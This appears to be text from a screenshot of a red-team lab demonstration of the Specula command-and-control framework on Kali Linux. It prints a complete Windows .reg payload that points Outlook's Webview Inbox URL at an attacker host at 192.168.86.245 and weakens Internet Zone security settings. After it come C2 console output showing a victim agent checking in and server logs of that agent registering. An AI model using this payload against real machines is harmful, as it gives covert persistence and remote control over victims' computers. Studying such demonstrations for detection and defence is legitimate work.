 (venv)kali@bytebandit: ~/dem
[+] Generating .reg payload
Windows Registry Editor Version 5.00
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\16.0\Outlook\Webview\Inbox]
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\15.0\Outlook\Webview\Inbox]
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\SOFTWARE\Microsoft\Office\14.0\Outlook\Webview\Inbox]
"url"="http://192.168.86.245/plugin/search/"
"security"="yes"
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{261B8CA9-3BAF-4BD0-B0C2-BF04286785C6}\iexplore]
"Flags"=dword:00000004
[HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones\2]
"140C"=dword:00000000
"1200"=dword:00000000
"1201"=dword:00000003
SpeculaC2>agents
id hostname:username ip address refreshTime Lastseen approved encryptionkey api installed/verified
1 DESKTOP-1HCD7MS:specula-demo 192.168.86.240 30 07/22/2024-06:54:27 NO (Checkin: 1 of 0)N/A False/False
SpeculaC2>agents
id hostname:username ip address refreshTime Lastseen approved encryptionkey api installed/verified
1 DESKTOP-1HCD7MS:specula-demo 192.168.86.240 30 07/22/2024-06:55:01 NO (Checkin: 2 of 0)N/A False/False
SpeculaC2>
┌──(venv)─(kali㉿bytebandit)-[~/demo/specula-public-stage]
└─$ tail -f specula_log.txt
07/22/2024-06:54:23 - *** [INBOUND GET] (192.168.86.240) - [URL]: http://192.168.86.245/plugin/search/
07/22/2024-06:54:23 - *** [VALIDATION CHECK] (192.168.86.240): Valid Useragent
07/22/2024-06:54:23 - *** [VALIDATION CHECK] (192.168.86.240): Rendering validation.html
07/22/2024-06:54:27 - *** [INBOUND POST] (192.168.86.240) - [URL]: http://192.168.86.245/plugin/search/
07/22/2024-06:54:27 - *** [VALIDATION CHECK] (192.168.86.240): Valid Useragent
07/22/2024-06:54:27 - *** [VALIDATION CHECK] (192.168.86.240) (DESKTOP-1HCD7MS): Not in Database - New Agent - Registering in Database